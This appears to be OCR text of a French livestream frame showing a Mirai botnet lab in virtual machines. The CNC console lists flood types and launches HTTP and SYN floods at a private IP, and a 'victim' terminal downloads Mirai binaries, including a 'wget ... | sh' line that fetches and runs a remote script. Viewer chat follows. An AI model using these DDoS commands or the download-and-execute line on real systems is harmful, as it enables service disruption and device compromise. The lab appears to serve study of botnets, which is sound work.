 kali-isp5 on QEMU/KVM: marvin
File Virtual Machine View Send Key
Projet botnet, fin !
CSSH [19]
Index of /bins - Mozilla F...
qterminal
nils@mirai-1: ~
File Actions Edit View Help
nils@mirai-1: ~ × nils@kali-isp5: ~ ×
root@botnet# botcount
: 9
root@botnet# http 10.2.1.4 10
Please wait 174 seconds before sending another attack
root@botnet# botcount
: 35
root@botnet# http 10.2.1.4 10
root@botnet# http 10.2.1.4 10
Please wait 5 seconds before sending another attack
root@botnet# botcount
: 36
root@botnet# ^[[A^[[A^[[A^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B
^[[A^[[A^[[A^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B is not a valid attack!
root@botnet# ?
Available attack list
dns: DNS resolver flood using the targets domain, input IP is ignored
greip: GRE IP flood
http: HTTP flood
stomp: TCP stomp flood
greeth: GRE Ethernet flood
udpplain: UDP flood with less options. optimized for higher PPS
udp: UDP flood
vse: Valve source engine specific flood
syn: SYN flood
ack: ACK flood
root@botnet# syn
Must specify prefix/netmask as targets
root@botnet# syn 10.2.1.4
Must specify an attack duration
root@botnet# syn 10.2.1.4 180
root@botnet# syn 10.2.1.4 180
root@botnet#
[0] 0:./debug/cnc 1:telnet* 2:vi- "21 Bots Connected | r" 22:03 30-Dec-21
nils@kali-isp5: ~
File Actions Edit View Help
nils@mirai-2: ~ × nils@kali-isp5: ~ × nils@kali-isp5: ~ ×
--2021-12-30 20:56:32-- http://10.5.0.11/bins/mirai.spc
Connecting to 10.5.0.11:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 64300 (63K) [chemical/x-galactic-spc]
Saving to: ‘dvrHelper’
dvrHelper 100%[===================>] 62.79K --.-KB/s in 0.002s
2021-12-30 20:56:32 (37.3 MB/s) - ‘dvrHelper’ saved [64300/64300]
sh: 11: ./dvrHelper: Exec format error
--2021-12-30 20:56:32-- http://10.5.0.11/bins/mirai.x86
Connecting to 10.5.0.11:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 58256 (57K)
Saving to: ‘dvrHelper’
dvrHelper 100%[===================>] 56.89K --.-KB/s in 0.001s
2021-12-30 20:56:32 (109 MB/s) - ‘dvrHelper’ saved [58256/58256]
^C
root@victim-debian:~# wget -O - http://10.5.0.11/bins/bins.sh | sh^C
root@victim-debian:~# listening tun0
^C
root@victim-debian:~# ^C
root@victim-debian:~# ^C
root@victim-debian:~#
tout le contenu en mode
payant 😂
yoda_b... c'était suffisant pour
pourrir une connexion
adsl ... à l'époque
yoda_b... après c'est ptete le
nombre de machines
dans le botnet qui fait
que l'attaque est
impactante
yoda_b... 300k + 300k + 300k + ...
yoda_b... wget | bash ?
yoda_b... hmmmm cssh en perltk
yoda_b... "un petit peu"
nidouille77 La charge cpu avec ton
syn flood
yoda_b... et le botnet sur les
machines des victimes,
il se "voit" ?
nidouille77 tu veux parler du trafic
web ou charge cpu ?
yoda_b... dans un ps, iotstat et
tout ?
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils